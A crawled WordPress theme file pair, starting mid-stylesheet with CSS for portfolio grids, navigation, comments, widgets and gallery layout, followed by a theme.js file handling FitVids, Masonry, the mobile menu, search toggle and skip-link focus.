    .c-portfolio-item--grid {
      max-width: 50%;
      margin: 0 auto 30px;
      margin: 0 auto 1.875rem;
      padding: 0 15px;
      padding: 0 0.9375rem; } }
  @media screen and (min-width: 1025px) {
    .c-portfolio-item--grid {
      max-width: 30.83333333%; } }

.c-portfolio-item__client--grid {
  font-size: 1em; }

.c-portfolio-item__title--grid {
  font-size: 1em; }

.c-portfolio-item__category--grid {
  font-size: 0.875em; }

/*--------------------------------------------------------------
# Portfolio View All
--------------------------------------------------------------*/
.c-portfolio-view-all {
  text-align: center;
  margin: 60px 0; }

/*--------------------------------------------------------------
# Posts Nav
--------------------------------------------------------------*/
.c-posts-nav {
  text-align: center;
  font-size: 0.875em;
  border-top: 1px solid #eee;
  padding-top: 30px;
  padding-top: 1.875rem;
  padding-bottom: 30px;
  padding-bottom: 30; }
  .c-posts-nav a {
    display: inline-block; }
    .c-posts-nav a:hover, .c-posts-nav a:active {
      color: #fff; }
  @media screen and (max-width: 800px) {
    .c-posts-nav {
      margin-bottom: 30px;
      margin-bottom: 1.875rem; } }

.c-posts-nav__links {
  display: inline-block; }

.c-posts-nav__link--prev {
  float: left; }

.c-posts-nav__link--next {
  text-align: right;
  float: right; }

.c-posts-nav--paginated {
  font-size: 0.75em;
  border: 0; }
  .c-posts-nav--paginated a {
    color: #fff; }
    .c-posts-nav--paginated a:hover, .c-posts-nav--paginated a:active {
      color: #fff;
      background-color: #FF7171; }

/* Grid Posts
--------------------------------*/
/*--------------------------------------------------------------
# Post Nav
--------------------------------------------------------------*/
.c-post-nav {
  font-size: 0.875em;
  margin: 60px 0;
  margin: 3.75rem 0; }
  .c-post-nav a {
    display: inline-block; }
    .c-post-nav a:hover, .c-post-nav a:active {
      color: #FF7171; }

.c-post-nav__link {
  position: relative; }
  .c-post-nav__link h5 {
    margin: 0; }

@incude media-query(m-up) {
  .c-post-nav__link {
    width: 48%; } }

.c-post-nav__link--prev {
  float: left; }

.c-post-nav__link--next {
  text-align: right;
  float: right; }

/*------------------------------------------------------------------------------
# Featured
------------------------------------------------------------------------------*/
.c-featured {
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
  text-align: center; }
  .c-featured img {
    vertical-align: bottom; }

/* Grid Posts
--------------------------------*/
.c-featured--grid {
  margin-bottom: 15px;
  margin-bottom: 0.9375rem; }

/* Home page template
--------------------------------*/
.c-featured--home {
  margin: 0; }

/*--------------------------------------------------------------
# Post Author
--------------------------------------------------------------*/
.c-post-author {
  position: relative;
  background-color: #fafafa;
  padding: 30px;
  padding: 1.875rem; }
  @media screen and (max-width: 800px) {
    .c-post-author {
      text-align: center; } }

.c-post-author__info {
  position: relative;
  min-height: 80px;
  /* height of avatar */ }
  @media screen and (min-width: 801px) {
    .c-post-author__info {
      padding-left: 110px;
      /* 30px margin from avatar */ } }

.c-post-author__avatar img {
  border-radius: 100%; }

@media screen and (max-width: 800px) {
  .c-post-author__avatar {
    margin-bottom: 15px;
    margin-bottom: 0.9375rem; } }

@media screen and (min-width: 801px) {
  .c-post-author__avatar {
    position: absolute;
    top: 0;
    left: 0; } }

.c-post-author__name {
  font-size: 1em;
  margin: 0 0 15px 0;
  margin: 0 0 0.9375rem 0; }
  .c-post-author__name a {
    border: 0; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.c-comments--no-comments {
  color: #ccc; }

.c-comments__title {
  margin-top: 0;
  margin-bottom: 60px;
  margin-bottom: 3.75rem;
  font-size: 1.25em; }
  .c-comments__title small {
    display: block;
    margin-top: 5px;
    margin-top: 0.3125rem;
    font-weight: 400;
    color: #aaa; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.c-comment {
  margin-bottom: 30px;
  margin-bottom: 1.875rem; }

.c-comment__avatar {
  margin-bottom: 10px; }
  .c-comment__avatar img {
    border-radius: 100%; }
  @media screen and (min-width: 801px) {
    .c-comment__avatar {
      position: absolute;
      top: 0;
      left: 0; } }

.c-comment__body {
  position: relative; }
  @media screen and (min-width: 801px) {
    .c-comment__body {
      padding-left: 90px; } }

.c-comment__author-name,
.c-comment__author-name a {
  color: #222;
  font-weight: 700;
  border: 0; }

.c-comment__author-name a:hover,
.c-comment__author-name a:active {
  color: #FF7171; }

/* post author */
.bypostauthor {
  display: block; }
  .bypostauthor .c-comment__author-name,
  .bypostauthor .c-comment__author-name a {
    font-size: 0.875em;
    color: #fff;
    background-color: #FF7171;
    display: inline-block;
    padding: 0 .5em; }

.c-comment__date {
  margin-top: 5px;
  margin-top: 0.3125rem; }
  .c-comment__date a {
    font-size: 0.8125em;
    color: #aaa;
    line-height: 1;
    border: 0; }

.c-comment__reply a {
  font-size: 0.875em;
  font-weight: 700; }

/*--------------------------------------------------------------
# Comments Nav
--------------------------------------------------------------*/
.c-comments-nav {
  font-size: 0.875em; }
  .c-comments-nav a {
    display: inline-block; }
    .c-comments-nav a:hover, .c-comments-nav a:active {
      color: #fff; }
  @media screen and (max-width: 800px) {
    .c-comments-nav {
      margin-bottom: 30px;
      margin-bottom: 1.875rem; } }

.c-comments-nav__links {
  display: inline-block; }

.c-comments-nav__link--prev {
  float: left; }

.c-comments-nav__link--next {
  text-align: right;
  float: right; }

.c-comments-nav--paginated {
  font-size: 0.75em;
  border: 0; }
  .c-comments-nav--paginated a {
    color: #fff; }
    .c-comments-nav--paginated a:hover, .c-comments-nav--paginated a:active {
      color: #fff;
      background-color: #FF7171; }

/*--------------------------------------------------------------
# Comment Respond
--------------------------------------------------------------*/
.c-comment-respond {
  margin-top: 60px;
  margin-top: 3.75rem; }

.c-comment-respond__reply-title {
  margin-top: 0;
  font-size: 1.25em; }

.c-comment-respond__cancel-reply {
  display: inline-block;
  margin-left: 10px;
  color: #aaa;
  font-weight: 400;
  line-height: 1; }

.c-comment-form__author,
.c-comment-form__email,
.c-comment-form__url,
.c-comment-form__comment {
  margin: 0.9375em 0; }

/*------------------------------------------------------------------------------
# Footer About
------------------------------------------------------------------------------*/
.c-footer-about {
  background-color: #f9f9f9;
  text-align: center;
  padding: 60px 0; }

.c-footer-about__title {
  font-size: 1.25em;
  margin: 0 0 30px;
  margin: 0 0 1.875rem; }

.c-footer-about__desc {
  max-width: 420px;
  margin: 0 auto; }

/*------------------------------------------------------------------------------
# Footer Info
------------------------------------------------------------------------------*/
.c-footer-info {
  text-align: center;
  margin-bottom: 60px;
  margin-bottom: 3.75rem; }

.c-footer-info__brand {
  margin: 0 0 20px;
  margin: 0 0 1.25rem;
  line-height: 1;
  text-transform: uppercase; }
  .c-footer-info__brand a:hover,
  .c-footer-info__brand a:active {
    color: #000; }

.c-footer-info__copyright {
  font-size: 0.875em;
  color: #aaa; }
  .c-footer-info__copyright a {
    color: inherit; }
    .c-footer-info__copyright a:hover, .c-footer-info__copyright a:active {
      color: #FF7171; }

/*------------------------------------------------------------------------------
# Nothing Found
------------------------------------------------------------------------------*/
.c-nothing-found {
  margin: 60px 0;
  margin: 3.75rem 0; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widget
--------------------------------------------------------------*/
.c-widget {
  padding: 60px 0;
  padding: 3.75rem 0;
  border-bottom: 1px solid #eee; }
  .c-widget:first-child {
    padding-top: 0; }
  .c-widget:last-child {
    border: 0; }
  .c-widget select {
    max-width: 100%; }

.c-wiget__title {
  margin: 0 0 30px;
  margin: 0 0 1.875rem; }

@media screen and (min-width: 801px) {
  .c-widget--footer {
    border-bottom: 0;
    padding: 0;
    float: left;
    max-width: 25%; }
    .c-widget--footer:nth-child(2) {
      margin: 0 10%; } }

.c-widget__title--footer {
  font-size: 1.125em; }

/*------------------------------------------------------------------------------
# WP Content
------------------------------------------------------------------------------*/
/*
## Alignments
--------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 32px;
  margin-right: 2rem;
  margin-bottom: 32px;
  margin-bottom: 2rem; }

.alignright {
  display: inline;
  float: right;
  margin-left: 32px;
  margin-right: 2rem;
  margin-bottom: 32px;
  margin-bottom: 2rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*
## Caption
--------------------------------*/
.wp-caption {
  margin-bottom: 32px;
  margin-bottom: 2rem;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto; }

.wp-caption-text {
  text-align: center; }

.wp-caption .wp-caption-text {
  color: #999;
  font-style: italic;
  font-size: 0.875em;
  margin: 5px 0;
  margin: 0.3125rem 0; }

/*
## WP Gallery (shortcode)
--------------------------------*/
.gallery {
  margin-bottom: 32px;
  margin-bottom: 2rem; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 32px;
  margin-bottom: 2rem; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block;
  font-size: 85%;
  font-style: italic;
  padding: 5px; }

.gallery-icon a {
  line-height: 0; }
  .gallery-icon a:after {
    height: 0; }

.gallery-icon img {
  margin-bottom: 0;
  vertical-align: bottom; }

.gallery-item .gallery-icon {
  padding: 1px; }

/*--------------------------------------------------------------
# WP Widgets
--------------------------------------------------------------*/
.widget_recent_entries ul,
.widget_recent_entries ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_archive ul,
.widget_archive ol,
.widget_categories ul,
.widget_categories ol,
.widget_meta ul,
.widget_meta ol,
.widget_pages ul,
.widget_pages ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_rss ul,
.widget_rss ol {
  list-style: none;
  margin: 0; }

.widget_recent_entries > ul,
.widget_recent_entries > ol,
.widget_recent_comments > ul,
.widget_recent_comments > ol,
.widget_archive > ul,
.widget_archive > ol,
.widget_categories > ul,
.widget_categories > ol,
.widget_meta > ul,
.widget_meta > ol,
.widget_pages > ul,
.widget_pages > ol,
.widget_nav_menu > ul,
.widget_nav_menu > ol,
.widget_rss > ul,
.widget_rss > ol {
  padding: 0; }

.widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_pages li,
.widget_nav_menu li,
.widget_rss li {
  margin-bottom: 10px;
  margin-bottom: 0.625rem; }
  .widget_recent_entries li li,
  .widget_recent_comments li li,
  .widget_archive li li,
  .widget_categories li li,
  .widget_meta li li,
  .widget_pages li li,
  .widget_nav_menu li li,
  .widget_rss li li {
    margin-top: 10px;
    margin-top: 0.625rem; }

.widget_recent_entries a,
.widget_recent_comments a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_pages a,
.widget_nav_menu a,
.widget_rss a {
  color: #aaa; }
  .widget_recent_entries a:hover, .widget_recent_entries a:active, .widget_recent_entries a:focus,
  .widget_recent_comments a:hover,
  .widget_recent_comments a:active,
  .widget_recent_comments a:focus,
  .widget_archive a:hover,
  .widget_archive a:active,
  .widget_archive a:focus,
  .widget_categories a:hover,
  .widget_categories a:active,
  .widget_categories a:focus,
  .widget_meta a:hover,
  .widget_meta a:active,
  .widget_meta a:focus,
  .widget_pages a:hover,
  .widget_pages a:active,
  .widget_pages a:focus,
  .widget_nav_menu a:hover,
  .widget_nav_menu a:active,
  .widget_nav_menu a:focus,
  .widget_rss a:hover,
  .widget_rss a:active,
  .widget_rss a:focus {
    color: #FF7171; }

/* Tagcloud widget */
.widget_tag_cloud a {
  display: inline-block;
  color: #aaa;
  font-size: 0.75em !important;
  padding: .3em .7em;
  margin: 0 0 6px;
  margin: 0 0 0.375rem;
  background-color: #f1f1f1;
  border-radius: 3px; }
  .widget_tag_cloud a:hover, .widget_tag_cloud a:active {
    background-color: #FF7171;
    color: #fff; }

/* Calendar */
.widget_calendar caption {
  text-align: left;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  font-weight: 700;
  color: #333; }

.widget_calendar table {
  table-layout: fixed;
  margin: 0; }

.widget_calendar thead {
  background-color: #eee; }

.widget_calendar tbody a {
  background-color: #FF7171;
  color: #fff;
  display: inline-block;
  width: 25px;
  height: 25px; }
  .widget_calendar tbody a:hover, .widget_calendar tbody a:active {
    background-color: #FF7171; }

.widget_calendar th,
.widget_calendar td {
  text-align: center;
  padding: 5px; }

.widget_calendar #prev a,
.widget_calendar #next a {
  color: #aaa; }
  .widget_calendar #prev a:hover, .widget_calendar #prev a:active,
  .widget_calendar #next a:hover,
  .widget_calendar #next a:active {
    color: #FF7171; }

.widget_calendar #prev {
  text-align: left; }

.widget_calendar #next {
  text-align: right; }

/* Navigation */
.widget_nav_menu div > ul,
.widget_nav_menu div > ol {
  padding: 0; }

/* Search */
.widget_search .search-field {
  width: 100%;
  box-sizing: border-box;
  background-color: #fff; }

.widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.o-container:before, .o-menu:before, .b-site:before, .b-site__header:before, .b-site__content:before, .b-site__footer:before, .c-posts:before, .c-posts-nav__links:before, .c-post-nav__links:before, .c-comments-nav__links:before, .o-container:after, .o-menu:after, .b-site:after, .b-site__header:after, .b-site__content:after, .b-site__footer:after, .c-posts:after, .c-posts-nav__links:after, .c-post-nav__links:after, .c-comments-nav__links:after,
.u-clearfix:before,
.c-portfolio-items:before,
.u-clearfix:after,
.c-portfolio-items:after {
  content: "";
  display: table; }

.o-container:after, .o-menu:after, .b-site:after, .b-site__header:after, .b-site__content:after, .b-site__footer:after, .c-posts:after, .c-posts-nav__links:after, .c-post-nav__links:after, .c-comments-nav__links:after,
.u-clearfix:after,
.c-portfolio-items:after {
  clear: both; }

/* Text meant only for screen readers. */
.screen-reader-text,
.u-screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus,
  .u-screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }


--- FILE ---
content_type: text/javascript
request_url: http://www.studiomade.org/wp-content/themes/olevia/js/theme.js?ver=1.2.1
body_size: 5915
content:
/*------------------------------------------------------------------------------
  FitVids
------------------------------------------------------------------------------*/
/**
 * FitVids.js
 *
 * @since  1.0.0
 */
(function($) {

  'use strict';

  $(document).ready(function(){
    // Target your .container, .wrapper, .post, etc.
    $('.c-post__content, .c-post__summary').fitVids();
  });
})(jQuery);
/*------------------------------------------------------------------------------
  Masonry
------------------------------------------------------------------------------*/
/**
 * Masonry.
 *
 * @since  1.0.0
 */
(function($) {

  'use strict';

  if ($('.page-template-home').length !== 0) {
    $(window).load(function() {
      // var $container = $('.c-portfolio-items');
      // $container.masonry({
      //   itemSelector: '.c-portfolio-item'
      // });

      var $container = $('.c-portfolio-items').masonry({
        itemSelector: '.c-portfolio-item',
        // disable initial layout
        isInitLayout: false,
      });

      // bind event
      $container.masonry( 'on', 'layoutComplete', function() {
        $('.c-portfolio-item').addClass('is-masonry');
      });

      // manually trigger initial layout
      $container.masonry();
    });
  }
})(jQuery);
/*------------------------------------------------------------------------------
  Primary Navigation
------------------------------------------------------------------------------*/
/**
 * Toggle function for the primary mobile menu.
 *
 * @since 1.0.0
 */
(function($) {

  'use strict';

  // Do nothing if Primary Navigation is not found.
  if ( 0 === $('.c-nav-primary').length ) {
    return;
  }

  // Cache
  var $win              = $(window),
      $doc              = $(document),
      $nav              = $('.c-nav-primary__mobile'),
      $menu             = $('.c-menu-primary-mobile'),
      $toggleMenu       = $('.c-nav-primary__mobile-toggle'),
      $itemHasChildren  = $('.menu-item-has-children'),
      $search           = $('.c-nav-primary__search'),
      $toggleSearch     = $('.c-nav-primary__search > i'),
      mobileWindowSize  = 1025,
      toggleSubmenuHtml = '<span><i class="fa fa-plus"></i></span>';

  // Create "+" icon for items with children.
  $itemHasChildren.children('a').after( '<a class="c-menu-primary-mobile__sub-menu-toggle">' + toggleSubmenuHtml + '</a>' );

  // Cache sub menu toggle
  var $toggleSubMenu = $('.c-menu-primary-mobile__sub-menu-toggle');

  /* Main toggle
  --------------------------------*/
  $toggleMenu.click( function () {
    $nav.toggleClass('is-active');
    $menu.toggleClass('is-active');
    $toggleMenu.toggleClass('is-active');

    $toggleMenu.children('i').toggleClass('fa-bars');
    $toggleMenu.children('i').toggleClass('fa-close');
  });


  /* Sub Menu Toggle
  --------------------------------*/
  $toggleSubMenu.click( function() {
    $(this).closest($itemHasChildren).toggleClass('is-active');
    $(this).next('.sub-menu').slideToggle();
  });


  /* Better menu user experience
  --------------------------------*/
  // Click outside of menu to close
  $doc.on('click', function(e) {
    if ( $(e.target).is('.c-nav-primary__mobile-overlay') ) {
      $toggleMenu.click();
    }
  });

  // Press escape key to close.
  $doc.keyup(function(e){
    if (e.keyCode === 27) {
      if ($nav.hasClass('is-active')) {
        $toggleMenu.click();
      }
      else if ($search.hasClass('is-active')) {
        $toggleSearch.click();
      }
    }
  });


  /* Search
  --------------------------------*/
  $toggleSearch.click(function() {
    $search.toggleClass('is-active');
    $search.find('.search-field').focus();
  });

  // Close if clicked outside of search form when open.
  $doc.click(function (e){
    if ( ! $search.is(e.target) && $search.has(e.target).length === 0) {
      $search.removeClass('is-active');
    }
  });


  /* Resizing
  --------------------------------*/
  // Reset to default non mobile state
  function notMobile() {
    if ($win.width() > mobileWindowSize) {
      $nav.removeClass('is-active');
      $menu.removeClass('is-active');
      $toggleMenu.removeClass('is-active');

      if ($toggleMenu.children('i').hasClass('fa-close')) {
        $toggleMenu.children('i').toggleClass('fa-bars');
        $toggleMenu.children('i').toggleClass('fa-close');
      }

      $toggleSubMenu.hide();
      $toggleSubMenu.next('.sub-menu').css('display', '');
    }
  }

  // Reset to default mobile state
  function isMobile() {
    if ($win.width() < mobileWindowSize ) {
      $toggleSubMenu.show();
      // Hide sub menus first.
      $toggleSubMenu.next('.sub-menu').css('display', 'none');
    }
  }

  // Init is/not Mobile
  notMobile();
  isMobile();
  // Init while resizing window
  $win.on('resize', function(e){
    notMobile();
    isMobile();
  });

})(jQuery);

/*------------------------------------------------------------------------------
  Skip Link Focus
------------------------------------------------------------------------------*/
/**
 * Skip to main content.
 *
 * @since  1.0.0
 */
( function() {
  var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
      is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
      is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

  if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
    window.addEventListener( 'hashchange', function() {
      var id = location.hash.substring( 1 ),
        element;

      if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
        return;
      }

      element = document.getElementById( id );

      if ( element ) {
        if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
          element.tabIndex = -1;
        }

        element.focus();
      }
    }, false );
  }
})();
